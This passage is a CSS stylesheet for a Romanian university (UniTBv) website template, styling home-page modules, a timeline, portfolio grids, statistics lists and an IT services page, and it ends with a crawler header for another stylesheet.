}
.home_one_page_images .mod-custom > div {
  position: absolute;
}
.home_one_page_images .img-1 {
  top: 16.3658%;
  right: 31.1035%;
  max-width: 12.5977%;
}
.home_one_page_images .img-2 {
  top: 0;
  right: 17.3828%;
  max-width: 10.5469%;
}
.home_one_page_images .img-3 {
  top: 0;
  right: 0;
  max-width: 17.3828%;
}
.home_one_page_images .img-4 {
  bottom: 0;
  right: 38.0859%;
  max-width: 9.4727%;
}
.home_one_page_images .img-5 {
  bottom: 0;
  right: 20.7031%;
  z-index: 2;
  max-width: 17.3828%;
}
.home_one_page_images .img-6 {
  bottom: 0;
  right: 0;
  max-width: 23.1934%;
}
.home_one_page_discover {
  text-align: center;
}
.home_one_page_discover .moduleTitle {
  margin-bottom: 10px;
}
.home_one_page_discover .pretext {
  font-size: 55px;
  font-weight: 500;
  color: #333333;
  line-height: 83px;
  margin-bottom: 25px;
}
.home_one_page_discover .item_title {
  font-size: 26px;
  line-height: 40px;
}
.home_one_page_discover .item {
  margin-bottom: 0;
}
.body__home_one_page .parallax {
  background: #000000;
}
.body__home_one_page .parallax .parallax_image {
  opacity: 0.7;
}
.body__home_one_page #mainbottom {
  color: #ffffff;
  padding: 90px 0 20px;
  overflow: hidden;
  position: relative;
}
.body__home_one_page #mainbottom * {
  color: inherit;
}
.body__home_one_page #mainbottom:before {
  content: '';
  height: 1664px;
  left: 50%;
  margin-left: -832px;
  margin-top: -832px;
  position: absolute;
  top: 50%;
  width: 1664px;
}
.body__home_one_page #mainbottom-5 {
  background: none;
  padding-bottom: 65px;
}
.body__home_one_page #bottom {
  background: none;
  position: relative;
  padding: 100px 0 80px;
}
.body__home_one_page #bottom .container-fluid {
  position: static;
}
.body__home_one_page #bottom * {
  color: #ffffff;
}
.body__home_one_page #bottom .acymailing_module_form input.inputbox {
  width: 464px;
}
.exclusive_features {
  text-align: center;
  position: relative;
  z-index: 2;
}
.exclusive_features .item_img img {
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
}
.exclusive_features .pretext {
  font-size: 18px;
  line-height: 30px;
  margin: 0 auto 20px;
  max-width: 1000px;
}
.exclusive_features .moduleTitle .item_title_part_second_half {
  font-weight: 500;
}
.exclusive_features .item_title .item_title_part_0 {
  display: block;
}
.moduletable.one_page_newsletter {
  text-align: center;
}
.acymailing_moduleone_page_newsletter .acymailing_introtext {
  float: none;
  width: auto;
  font-size: 18px;
  line-height: 30px;
  margin: 0 auto 48px;
  max-width: 840px;
}
.acymailing_moduleone_page_newsletter .acymailing_introtext span:before {
  display: none;
}
.acymailing_moduleone_page_newsletter .acymailing_form {
  float: none;
  width: auto;
  text-align: center;
}
.acymailing_moduleone_page_newsletter .acymailing_form .inputbox {
  margin: 0 4px 0 0;
}
.acymailing_moduleone_page_newsletter .acymailing_form .btn-primary {
  padding: 12px 33px 13px;
}
.home_one_page .sequence-slider > .sequence-canvas li > .info .item_content .item_introtext {
  font-size: 18px;
  line-height: 30px;
  text-transform: none;
  font-weight: 300;
}
.home_one_page .sequence-slider > .sequence-canvas li > .info .item_content .item_introtext h1 {
  font-size: 75px;
  text-transform: uppercase;
  font-weight: 500;
  margin-bottom: 20px;
}
.items-leading {
  text-align: left;
}
.items-leading > .item ~ .item {
  border-top: 1px solid #e5e9eb;
  padding-top: 40px;
}
.blog-leading {
  max-width: inherit;
  margin: 0;
}
.blog-leading .item_img a,
.blog-leading .item_img img {
  width: 100%;
}
.blog-leading .item_introtext {
  font-size: 18px;
  line-height: 30px;
}
.blog-leading .item_title {
  margin-bottom: 12px;
}
.blog-leading .pagination ul {
  text-align: left;
}
.content-inner {
  position: relative;
}
.content-inner #aside-right.span3 > aside {
  margin-left: 30px;
  padding-left: 0;
}
.content-inner #aside-right.span3:before {
  content: '';
  width: 1px;
  position: absolute;
  top: 0;
  bottom: 0;
  background: #e5e9eb;
  right: 22.5%;
}
.content-inner #aside-right.span3 .moduletable + .moduletable {
  margin-top: 40px;
}
.support_item .item__module {
  text-align: center;
  padding-bottom: 10px;
  margin-left: auto !important;
  margin-right: auto !important;
}
.support_item .item__module > a {
  display: block;
  /*-webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;*/
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  height: 0;
  padding-bottom: 100%;
  /*margin-bottom: 35px;*/
  overflow: hidden;
  position: relative;
  -webkit-transition: background 0.2s ease;
  -moz-transition: background 0.2s ease;
  -o-transition: background 0.2s ease;
  transition: background 0.2s ease;
}
.support_item .item__module > a * {
  color: #ffffff;
}
.support_item .item__module > a h2 {
  font-size: 35px;
  line-height: 47px;
  padding: 0 20px;
  margin: 0;
}
.support_item .item__module > a:hover {
  background: #333333 !important;
}
.support_item .item__module > a .link_outer {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  font-size: 0;
  line-height: 0;
}
.support_item .item__module > a .link_outer:before {
  display: inline-block;
  height: 100%;
  content: '';
  vertical-align: middle;
}
.support_item .item__module > a .link_outer .link_inner {
  display: inline-block;
  max-width: 99%;
  vertical-align: middle;
}
.support_item .item__module > a .link_outer .link_inner > i {
  font-size: 72px;
  line-height: 52px;
  display: block;
  margin-bottom: 20px;
}
.support_item .mod-articles-single_custom-link {
  text-align: center;
}
.support_item .mod-articles-single_custom-link .btn-primary {
  background: none;
  border: 2px solid #e2e5e4;
  padding-left: 60px;
  padding-right: 60px;
}
.support_item .mod-articles-single_custom-link .btn-primary:hover {
  background: #f0f2f1;
  border-color: #f0f2f1;
}
.category_desc {
  font-size: 18px;
  line-height: 30px;
  max-width: 1020px;
  margin: 0 auto 20px;
}
.contact_list {
  margin: 0;
  padding-top: 30px;
}
.contact_list li {
  padding: 0 0 26px 38px;
  position: relative;
  color: #333333;
}
.contact_list li i {
  position: absolute;
  left: 0;
  top: 0;
  font-size: 25px;
}
.contact_list li i.fa {
  font-size: 22px;
}
.contact_list li .phone {
  font-size: 18px;
}
.moduletable.agent header {
  text-align: left !important;
}
.moduletable.agent .item_img img {
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
}
.moduletable.agent h5 {
  margin-bottom: 7px;
  padding-top: 10px;
}
.moduletable.agent h6 {
  margin-bottom: 10px;
}
.moduletable.agent .mod-custom {
  padding-top: 20px;
}
.contact_form_custom.span8 .control-group-button {
  text-align: left;
}
.moduletable.portfolio {
  padding-bottom: 80px;
}
.moduletable.portfolio .row-fluid.masonry {
  margin-left: 0;
}
.moduletable.portfolio .row-fluid.masonry .item {
  padding: 0;
  margin: 0;
  overflow: hidden;
}
.moduletable.portfolio .row-fluid.masonry .item .item_img {
  margin: 0;
}
.moduletable.portfolio .row-fluid.masonry .item .item_img img {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
.moduletable.portfolio .row-fluid.masonry .item:before {
  left: 50%;
  top: 50%;
  width: 0;
  height: 0;
  content: '';
  background: #fff;
  background: rgba(255, 255, 255, 0.88);
  opacity: 0;
  position: absolute;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  z-index: 2;
}
.moduletable.portfolio .row-fluid.masonry .item .item_content {
  position: absolute;
  left: 0;
  top: 0;
  text-align: center;
  height: 100%;
  width: 100%;
  z-index: 3;
  opacity: 0;
  -webkit-transform: scale(2);
  -moz-transform: scale(2);
  -ms-transform: scale(2);
  -o-transform: scale(2);
  transform: scale(2);
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.moduletable.portfolio .row-fluid.masonry .item .item_content:before {
  content: '';
  height: 100%;
  width: 0;
  vertical-align: middle;
  display: inline-block;
}
.moduletable.portfolio .row-fluid.masonry .item .item_content .item_content__inner {
  display: inline-block;
  max-width: 90%;
  vertical-align: middle;
}
.moduletable.portfolio .row-fluid.masonry .item .item_content .item_title {
  font-size: 26px;
}
.moduletable.portfolio .row-fluid.masonry .item:hover:before {
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
}
.moduletable.portfolio .row-fluid.masonry .item:hover .item_content {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.item__module,
.item {
  -webkit-transition: opacity 0.8s ease ,  transform 0.8s ease;
  -moz-transition: opacity 0.8s ease ,  transform 0.8s ease;
  -o-transition: opacity 0.8s ease ,  transform 0.8s ease;
  transition: opacity 0.8s ease ,  transform 0.8s ease;
}
.moduletable.user_menu {
  position: absolute !important;
  top: 22px !important;
  left: auto !important;
}
.mod-custom__page_loader {
  position: fixed !important;
  top: -100% !important;
}
.moduletable.virt_cart {
  position: absolute !important;
  left: auto !important;
}
.moduletable.virt_search {
  position: static !important;
}
.moduletable.currency_selector {
  position: absolute !important;
  top: 20px !important;
}
.moduletable.mainmenu {
  position: static !important;
}
nav.moduletable.home_2.mainmenu.span9{
  padding-left: 0px;
}
.moduletable.video_home_3,
.moduletable.video_home_landing {
  position: absolute !important;
}
.moduletable.landing_counters,
.moduletable.landing_newsletter {
  position: absolute !important;
  top: 50% !important;
}
#showcase {
  padding-top: 0px;
  padding-bottom: 35px;
}
#showcase .row-fluid {
  padding-top: 60px;
}
.icemega_modulewrap.top_search > i.fa-search {
  background: transparent;
}
.body__blog_single_2 #aside-left > *,
.body__blog_single_3 #aside-left > * {
  padding-right: 0;
  margin-right: 29px;
}
.btn.btn-lg {
  display: block;
  text-align: center;
  padding-top: 20px;
  padding-bottom: 20px;
  font-size: 21px;
  width: 100%;
}
.flag_block {
  width: 100%;
  display: table;
  margin-bottom: 15px;
}
.flag_block .flag_image {
  float: left;
  display: inline-block;
  margin-right: 15px;
}
.flag_block .flag_image img {
  max-width: 100px;
}
.flag_block .flag_cicoc {
  float: left;
  display: inline-block;
  margin-right: 15px;
  }
.flag_block .flag_cicoc img {
  max-width: 400px;
}
.flag_block .flag_content {
  display: inline-block;
}

.timeline-text {
  text-align: center;
  font-size: 20px;
}

.timeline {
    position: relative;
    padding: 4px 0 0 0;
    margin-top: 22px;
    list-style: none;
}

.timeline>li:nth-child(even) {
    position: relative;
    margin-bottom: 50px;
    height: 90px;
    right:-100px;
}

.timeline>li:nth-child(odd) {
    position: relative;
    margin-bottom: 50px;
    height: 90px;
    left:-100px;
}

.timeline>li:before,
.timeline>li:after {
    content: " ";
    display: table;
}

.timeline>li:after {
    clear: both;
    min-height: 170px;
}

.timeline > li .timeline-panel {
  position: relative;
  float: left;
  width: 30%;
  left: 100px;
  /*padding: 0 20px 20px 30px;*/
  text-align: right;
}

.timeline>li .timeline-panel:before {
    right: auto;
    left: -15px;
    border-right-width: 15px;
    border-left-width: 0;
}

.timeline>li .timeline-panel:after {
    right: auto;
    left: -14px;
    border-right-width: 14px;
    border-left-width: 0;
}

.timeline>li .timeline-image {
    z-index: 100;
    position: absolute;
    left: 50%;
    border: 7px solid #111111;
    border-radius: 100%;
    background-color: #111111;
    box-shadow: 0 0 5px #0a0a0a;
    width: 100px;
    height: 100px;
    margin-left: -100px;
}

.timeline>li .timeline-image h4 {
    margin-top: 12px;
    font-size: 10px;
    line-height: 14px;
}

.timeline>li.timeline-inverted>.timeline-panel {
    float: right;
    padding: 0 30px 0 0;
    text-align: left;
    left: -100px;
    right: 100px;
}

.timeline>li.timeline-inverted>.timeline-panel:before {
    right: auto;
    left: -15px;
    border-right-width: 15px;
    border-left-width: 0;
}

.timeline>li.timeline-inverted>.timeline-panel:after {
    right: auto;
    left: -14px;
    border-right-width: 14px;
    border-left-width: 0;
}

.timeline>li:last-child {
    margin-bottom: 0;
}

.timeline .timeline-heading h3 {
  margin-top:22px;
  margin-bottom: 4px;
  padding:0;
  color: #518700;
  font-size: 30px;
}

.timeline .timeline-heading h4.subheading {
  margin:0;
  padding:0;
    text-transform: none;
    font-size:18px;
    color:#333333;
}

.timeline .timeline-body>p,
.timeline .timeline-body>ul {
    margin-bottom: 0;
    font-size: 18px;
}
/*Style for even div.line*/
.timeline>li:nth-child(odd) .line:before {
    content: "";
    position: absolute;
    top: 40px;
    bottom: 0;
    left: 664px;
    width: 4px;
    height:212px;
    background-color: #111111;
    -ms-transform: rotate(-54deg); /* IE 9 */
    -webkit-transform: rotate(-54deg); /* Safari */
    transform: rotate(-54deg);
    box-shadow: 0 0 5px #0a0a0a;
}
/*Style for odd div.line*/
.timeline>li:nth-child(even) .line:before  {
    content: "";
    position: absolute;
    top: 40px;
    bottom: 0;
    left: 450px;
    width: 4px;
    height:186px;
    background-color: #111111;
    -ms-transform: rotate(50deg); /* IE 9 */
    -webkit-transform: rotate(50deg); /* Safari */
    transform: rotate(50deg);
    box-shadow: 0 0 5px #0a0a0a;
}
/* Medium Devices, .visible-md-* */
@media (min-width: 992px) and (max-width: 1199px) {
  .timeline > li:nth-child(even) {
    /*margin-bottom: 0px;
    min-height: 0px;
    right: 0px;*/
      height: 70px;
  }
  .timeline > li:nth-child(odd) {
    /*margin-bottom: 0px;
    min-height: 0px;*/
    /*left: 0px;*/
    height: 70px;
  }
  .timeline>li:nth-child(even) .timeline-image {
    /*left: 0;*/
    left: 38%;
    margin-left: 0px;
    width: 100px;
    height: 100px;
  }
  .timeline>li:nth-child(odd) .timeline-image {
    /*left: 690px;
    margin-left: 0px;*/
    /*left: 55%;*/
    left: 43%;
    width: 100px;
    height: 100px;
    margin-left: 0px;
  }
  .timeline > li:nth-child(even) .timeline-panel {
    /*width: 76%;
    padding: 0 0 20px 0px;
    text-align: left;*/
  }
  .timeline > li:nth-child(odd) .timeline-panel {
    /*width: 70%;
    padding: 0 0 20px 0px;
    text-align: right;*/
  }

  .timeline>li.timeline-inverted>.timeline-panel {
    left: -130px;
}
  .timeline > li .line {
    /*display: none;*/
  }

  .timeline>li:nth-child(even) .line:before  {
    height: 212px;
    top: 3px;
    left: 345px;
    -ms-transform: rotate(48deg);
    -webkit-transform: rotate(48deg);
    transform: rotate(48deg);
  }

  .timeline>li:nth-child(odd) .line:before {
    height: 212px;
    top: 0px;
    left: 515px;
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
  }
  .timeline .timeline-heading h3 {
    margin-top: 0px;
  }
  .timeline .timeline-body>p, .timeline .timeline-body>ul {
    font-size: 16px;
  }
  .timeline-text {
    margin-top: 30px;
  }
}
/* Small Devices, Tablets */
@media (min-width: 768px) and (max-width: 991px) {
  .timeline > li:nth-child(even) {
    /*margin-bottom: 0px;
    min-height: 0px;
    right: 0px;*/
    height: 110px;
  }
  .timeline > li:nth-child(odd) {
    /*margin-bottom: 0px;
    min-height: 0px;
    left: 0px;*/
    height: 110px;
  }
  .timeline>li:nth-child(even) .timeline-image {
    /*left: 0;
    margin-left: 0px;*/
    left: 15%;
    margin-left: 0px;
    width: 98px;
    height: 98px;

  }
  .timeline>li:nth-child(odd) .timeline-image {
    /*left: 520px;
    margin-left: 0px;*/
    left: 66%;
    width: 98px;
    height: 98px;
    margin-left: 0px;
  }
  .timeline > li:nth-child(even) .timeline-panel {
    /*width: 70%;
    padding: 0 0 20px 0px;
    text-align: left;*/
    width: 50%;
    text-align: left;
    padding: 0 0 20px 0px;
  }
  .timeline > li:nth-child(odd) .timeline-panel {
    /*width: 70%;
    padding: 0 0 20px 0px;
    text-align: right;*/
    width: 50%;
    text-align: right;
    padding: 0 0 20px 0px;
  }
  .timeline > li .line {
    display: none;
  }

  /*.timeline>li:nth-child(even) .line:before  {
     height: 290px;
    top: 60px;
    left: 345px;

    -ms-transform: rotate(-44deg);
    -webkit-transform: rotate(-44deg);
    transform: rotate(-44deg);
  }

  .timeline>li:nth-child(odd) .line:before {
     height: 290px;
    top: 0px;
    left: 515px;

    -ms-transform: rotate(44deg);
    -webkit-transform: rotate(44deg);
    transform: rotate(44deg);
  }*/

  .timeline .timeline-heading h3 {
    font-size: 25px;
  }
  .timeline .timeline-body>p {
    font-size: 14px;
  }
}
/* Custom, iPhone Retina */
@media screen and (max-width: 767px) {

  .timeline {
    margin-left: 5px;
  }

  .timeline > li:nth-child(even) {
    margin-bottom: 10px;
    min-height: 0px;
    right: 0px;
    height: auto;
  }
  .timeline > li:nth-child(odd) {
    margin-bottom: 10px;
    min-height: 0px;
    left: 0px;
    height: auto;
  }

  .timeline>li:after {
    min-height: unset;
  }

  .timeline>li .timeline-image {
    /*position: static;*/

    /*---05-01-2018 
    width: 80px;
    height: 80px;
    margin-bottom:0px;*/

    display: none;
  }
  /*---05-01-2018 
  .timeline>li:nth-child(even) .timeline-image {
    left: 0;
    margin-left: 0;
  }*/

  /*---05-01-2018 
  .timeline>li:nth-child(odd) .timeline-image {
    /*float:right;*--/ 
    left: 0px;
    margin-left:0;
  }
  */
  .timeline > li:nth-child(even) .timeline-panel {
    /*width: 100%;
    padding: 0 0 20px 14px;*/
    width: auto;
    float: none;
    left: 0;
    right: 0; 
     /*---05-01-2018 padding: 0 20px 10px 110px;*/
    padding: 0 0 10px 0;
  }
  .timeline > li:nth-child(odd) .timeline-panel {
    /*width: 100%;
    padding: 0 14px 20px 0px;*/
    width: auto;
    float: none;
    text-align: left;
     /*---05-01-2018 padding: 0 20px 10px 110px;*/
    left: 0;
    padding: 0 0 10px 0;
  }
  .timeline > li .line {
    display: none;
  }
  
  .timeline .timeline-heading h3 {
    font-size: 20px;
    margin-top: 0px;
  }
  .timeline .timeline-body>p {
    font-size: 12px;
    padding-bottom: 0px;
  }
}

/*---05-01-2018 
@media screen and (max-width: 343px) {
  .timeline>li .timeline-image {
    width: 60px;
    height: 60px;
  }
  .timeline > li:nth-child(even) .timeline-panel {
    padding-left: 90px;
  }
  .timeline > li:nth-child(odd) .timeline-panel { 
    padding-left: 90px;
  }
}
*/

.mod-newsflash-adv.mod-newsflash-adv__team_team .item_introtext ul li:before {
   content: none!important;
}

.mod-newsflash-adv.mod-newsflash-adv__team_about2 .item_introtext ul li:before {
   content: none!important;
}

/*Despre UniTBv -> Echipa de consducere -> Consiliu Admin -> Invitat Special*/

.invitatConsiliuAdmin {
  background-color: #859c5a;
  padding-left: 0!important;
  color: #ffffff;
}

.invitatConsiliuAdmin h4:first-of-type {
  background-color: #ffffff;
}

.invitatConsiliuAdmin h4:last-of-type {
  color: #ffffff;
}

.invitatConsiliuAdmin a {
  color: #ffffff;
}

/*Despre UniTBv -> Echipa de consducere -> Senat*/
.title4Features-2 {
  padding-top: 30px;
}

.link4Features-2 {
  text-decoration: none!important; 
}

/*Despre UniTBv - > Info de interes public -> Transparenta institutionala*/

.paginaTransaprentaInstitutionala i[class*="material-design"] {
  font-size: 90px;
  display: block;
  line-height: 120px;
  float: left;
  margin-right: 10px;
}

.paginaTransaprentaInstitutionala h5{
  font-size: 26px;
  padding-top: 40px;
}

.meniuSecundar {
  position: fixed;
  z-index: 3000;
}

/* Galeria rectorilor */
.mod-newsflash-adv__galeria_rectorilor .img-intro {
  float: right;
  margin-left: 15px;
}

@media (min-width: 768px) and (max-width: 860px) {
  .paginaTransaprentaInstitutionala h5{
    padding-top: 0px;
  }
}


@media (max-width: 1900px) {
  .features_home_one_page .item_content > a {
    padding: 40px;
  }
}
@media (max-width: 1650px) {
  .features_home_one_page .item_content > a {
    padding: 20px;
  }
  .features_home_one_page .item_title_part_0 {
    display: inline;
  }
  .features_home_one_page .item_content > a i[class*="material-design"] {
    margin-right: 15px;
  }
}
@media (max-width: 1410px) {
  .features_home_one_page .item_content > a i[class*="material-design"] {
    float: none;
    display: block;
  }
}
@media (max-width: 1200px) {
  .sequence-slider > .sequence-canvas li > .info {
    left: 20px !important;
  }
  .sequence-slider > .sequence-canvas li.item-2 > .info {
    left: auto !important;
    right: 20px !important;
  }
  .moduletable.present_site_one_page {
    width: 100%;
  }
  .moduletable.present_site_one_page .module_container {
    margin: 0 20px;
  }
  .moduletable.home_one_page .sequence-slider {
    height: 30px;
  }
  .moduletable.home_one_page .sequence-slider > .sequence-canvas {
    height: auto;
    bottom: 30px;
  }
  .moduletable.home_one_page .sequence-slider > .sequence-canvas li .slide-img {
    display: none;
  }
  .moduletable.home_one_page .sequence-slider > .sequence-canvas li > .info {
    width: auto !important;
    left: 20px !important;
    right: 20px !important;
  }
  .moduletable.home_one_page .sequence-pagination-wrapper {
    bottom: 10px;
  }
  .support_item .item__module > a > i {
    margin-bottom: 10px;
  }
  .moduletable.portfolio .row-fluid.masonry .item .item_content .item_title {
    margin-bottom: 0;
  }
  .moduletable.portfolio .row-fluid.masonry .item .item_content p {
    padding-bottom: 0;
  }
  .moduletable.portfolio .row-fluid.masonry .item {
    width: 33.33%;
  }
}
@media (max-width: 979px) {
  .support_item .item__module > a h2 {
    font-size: 26px;
    line-height: 30px;
  }
  .moduletable.portfolio .row-fluid.masonry .item {
    width: 50%;
  }
}
@media (max-width: 767px) {
  .features_home_one_page .row-fluid {
    display: block;
  }
  .features_home_one_page .row-fluid [class*="span"] {
    display: block;
  }
  .moduletable.home_one_page_images {
    display: none;
  }
  .moduletable.present_site_one_page {
    padding: 50px 0;
  }
  .moduletable.home_one_page .sequence-slider {
    height: 378px;
    padding: 0 !important;
  }
  #map .moduletable.discover .item_content {
    width: 100%;
  }
  .home_one_page .sequence-slider > .sequence-canvas li > .info .item_content .item_introtext h1 {
    font-size: 45px;
    line-height: 60px;
  }
  .moduletable.support_item {
    width: 50%;
    display: inline-block;
    vertical-align: top;
  }
  #content-bottom {
    font-size: 0;
    line-height: 0;
  }
  #content-bottom .moduletable {
    font-size: 14px;
    line-height: 23px;
  }
  .content-inner #aside-right.span3:before {
    display: none;
  }
  .content-inner #aside-right.span3 > aside {
    padding-left: 0;
  }
  .moduletable.options .item,
  .moduletable.services .item {
    width: 100%;
  }
  .moduletable.features_home_2 .item,
  .moduletable.other_features .item,
  .moduletable.skills .item,
  .moduletable.pricing_detailed_2 .item {
    width: 100%;
  }
  .moduletable.features_home_2 .span3,
  .moduletable.other_features .span3,
  .moduletable.skills .span3,
  .moduletable.pricing_detailed_2 .span3 {
    width: 50%;
    display: inline-block;
    vertical-align: top;
  }
  .moduletable.options .row-fluid > * {
    display: block;
  }
  .moduletable.options .item .item_content > a .item_img {
    float: left;
    margin-right: 30px;
  }

  .flag_block .flag_image,
  .flag_block .flag_content {
    float: none;
    display: block;
  }

	/* Galeria rectorilor */
	.mod-newsflash-adv__galeria_rectorilor .img-intro {
	  float: none;
	  margin-left: 0;
	}
}
@media (max-width: 640px) {
  .home_one_page .sequence-slider > .sequence-canvas li > .info .item_content .item_introtext {
    font-size: 14px !important;
    line-height: 23px !important;
  }
}
@media (max-width: 540px) {
  .moduletable.portfolio .row-fluid.masonry .item {
    width: 100%;
  }
  .moduletable.portfolio .row-fluid.masonry .item .item_img img {
    width: 100%;
  }
}
@media (max-width: 479px) {
  .moduletable.features_home_2 .span3,
  .moduletable.other_features .span3,
  .moduletable.skills .span3,
  .moduletable.pricing_detailed_2 .span3 {
    width: 100%;
  }
  .moduletable.options .item .item_content > a .item_img {
    float: none;
    margin-right: 0;
  }
}
@media (max-width: 419px) {
  .home_one_page .sequence-slider > .sequence-canvas li > .info .item_content .slide-title,
  .home_one_page .sequence-slider > .sequence-canvas li > .info .item_content .item_introtext h1 {
    font-size: 30px !important;
    line-height: 36px !important;
  }
  .moduletable.support_item {
    width: 100%;
  }
}
.fals-en {
  padding: 0px !important;
}

@media (min-width: 768px) {
  .icemegamenu > ul > li.search-mobile {
    display: none;
  }
}

.features_university_regulations {
  margin-top: 25px;
}

.body__taxe-studenti #content {
  padding: 0px;
}

.body__taxe-studenti #content .row-container {
  max-width: 100%;
}

.body__taxe-studenti #content .row-container .container-fluid {
  margin-left: 0px;
  margin-right: 0px;
}

#istorie-si-misiune {
  height: 100px;
}

#supra-top {
  /*background-color: #fff;
  z-index: 1000;
  height: 60px;*/
}
#top {
 /* top:60px !important;*/
}
@media (max-width: 1810px) {
  .moduletable.social-icons_home3 .nav.menu.social li a {
    font-size: 20px;
  }
  .moduletable.social-icons_home3.span1 {
    padding-left: 15px;
  }
  .moduletable.social-icons_home3 .nav.menu.social li {
    margin-right: 15px;
  }
} 
@media (max-width: 1125px) {
  .moduletable.lang-icons.span1 {
    padding-left: 0px;
  }
  .moduletable.social-icons_home3.span1 {
    padding-left: 0px;
  }
}
@media (max-width: 1400px) {
  #top .row-container {
    max-width: 100%
  }
  #logo {
    padding-left: 15px;
    padding-top: 5px;
  }
}
@media (max-width: 979px) {
  #logo {
    padding-left: 0px;
  }
}
@media (min-width: 768px) and (max-width: 1024px) {
  .icemegamenu li {
    padding-right: 6px;
  }
}
@media (min-width: 768px) and (max-width: 953px) {
  .moduletable.social-icons_home3 .nav.menu.social li {
    margin-bottom: 10px;
  }
  #logo {
    padding-top: 15px;
  }
  .moduletable.lang-icons.span1 {
    padding-top: 15px;
  }
}
@media (max-width: 767px) {
  .moduletable.lang-icons {
    /*margin-left: 40%;*/
    float: none;
    width: 100%;
    text-align: center;
  }
  .moduletable.lang-icons ul {
    margin-left: 0px;
  }
  .moduletable.social-icons_home3 {
   /* margin-left: 39%;*/
    float: none;
    width: 100%;
    text-align: center;
  }
  .moduletable.social-icons_home3 .nav.menu.social li a {
    font-size: 25px;
  }
  .lang-icons ul li {
    display: inline;
    padding-right: 10px;
  }
  #content {
    padding-top: 0px;
  }
  #istorie-si-misiune {
    height: 50px;
  }
}

.mt-0 {
	margin-top: 0 !important;
}

.mb-0 {
	margin-bottom: 0 !important;
}

.mt-15 {
	margin-top: 15px !important;
}

.mb-15 {
	margin-bottom: 15px !important;
}

.mt-30 {
	margin-top: 30px !important;
}

.mb-30 {
	margin-bottom: 30px !important;
}

.mt-45 {
	margin-top: 45px !important;
}

.mb-45 {
	margin-bottom: 45px !important;
}

.body__date-despre #mainbottom {
	padding: 50px 0;
}

.body__date-despre #mainbottom-2 {
	position: relative;
}

.body__date-despre #mainbottom-2 .container-fluid {
	position: static;
}

.body__date-despre #mainbottom-2 .moduletable.present_site_one_page {
	width: 75%;
	padding: 50px 0 4px;
}

.body__date-despre #mainbottom-2 .item_introtext a, .item_fulltext a, .category_desc a {
    text-decoration: underline;
}

.body__date-despre #mainbottom-4 {
    padding-top: 65px;
}

.body__date-despre #mainbottom-5 {
    background-image: url(/images/date-despre-unitbv/parteneriate-icon.png);
    background-position: 72% bottom;
    background-repeat: no-repeat;
    background-size: auto 90%;
}

.body__date-despre #mainbottom-4 .moduletable.about_2_top_blocks {
	padding-top: 50px;
}

.body__date-despre .mod-newsflash-adv__other_features .item_content {
  font-size: 18px;
	text-align: center;
}

ul.stats-list {
    margin: 8px 0 !important;
    text-align: left;
}

ul.stats-list.right li {
  justify-content: flex-end;
  text-align: right;
}

ul.stats-list li {
	padding-bottom: 10px !important;
  margin-left: 0px !important;
  overflow: hidden;
  font-weight: 300;
  color: #888888;
  font-size: 18px;
  text-decoration: none;
  color: inherit;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: flex-start;
}

ul.stats-list li span.stat-text {
    font-size: 24px;
    margin: 0 10px 0 0;
    background: #f6f8fa;
    color: #503f46;
    text-align: center;
    width: 58px;
    min-width: 58px;
    line-height: 58px;
    -webkit-border-radius: 1000px;
    -moz-border-radius: 1000px;
    border-radius: 1000px;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;
    display: inline-block;
    vertical-align: middle;
}

ul.stats-list.right li span.stat-text {
    margin: 0 0 0 10px;
}

ul.stats-list li .special-text {
	font-size: 79%;
	font-weight: bold;
}

@media (max-width: 767px) {
	.body__date-despre #mainbottom-2 .moduletable.present_site_one_page {
		width: 100%;
	}
  .mod-languages { 
    position: absolute;
    top: 0;
    right: 0;
  }
}

.mod-newsflash-adv__features_home_2.doctoral-abous-us h2 {
	font-size: 24px;
}

.accordion_style3.accordion-doctoral-programmes .accordion-toggle {
  font-size: 22px;
}

.body__hrs4r-page .img-intro__right,
.body__hrs4r-page .img-full__right {
	max-width: 25%;
}

/*
 * IT services page
 */
.body__it-services-page .moduletable.about_2_top_blocks {
  margin-top: 0 !important;
}

.body__it-services-page .moduletable.about_2_top_blocks .item:after {
  display: none;
}

.body__it-services-page ul.flaticon li a.flatfa {
  font-size: 20px;
}

.body__it-services-page ul.flaticon li a.flatfa small {
  font-size: 70%;
  letter-spacing: -1px;
}

.body__it-services-page ul.flaticon li a {
  font-size: inherit;
}

.body__it-services-page ul.flaticon li ul li a {
  text-decoration: underline;
}

.body__it-services-page ul.flaticon li a.flatfa:before {
  margin-bottom: 5px;
}

.body__it-services-page #mainbottom {
  margin-top: 50px;
}

.body__it-services-page #mainbottom-5 {
  background: #f6f8fa;
  padding: 60px 0 45px;
}

.body__it-services-page ul.flaticon > li {
  padding-bottom: 20px !important;
}

.body__it-services-page .moduletable.about_2_top_blocks .item .imgs_container img {
  width: 900px;
}

.body__it-services-page .moduletable.about_2_top_blocks.about_2_intro_block .cols-2 [class*="span"] {
  width: 100%;
  padding-right: 25px;
}

@media (max-width: 1830px) {
  .body__it-services-page .moduletable.about_2_top_blocks .item_content {
    padding-bottom: 0;
  }

  .body__it-services-page .moduletable.about_2_top_blocks .item {
    margin-bottom: 45px;
  }
}

@media (max-width: 992px) {
  .body__it-services-page .moduletable.about_2_top_blocks .item {
    margin-bottom: 50px;
  }
}

@media (max-width: 768px) {
  .body__it-services-page .moduletable.about_2_top_blocks .item {
    margin-bottom: 15px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.unitbv.ro/templates/theme3092/color_schemes/css/color_scheme_1.css
body_size: 29113
content:
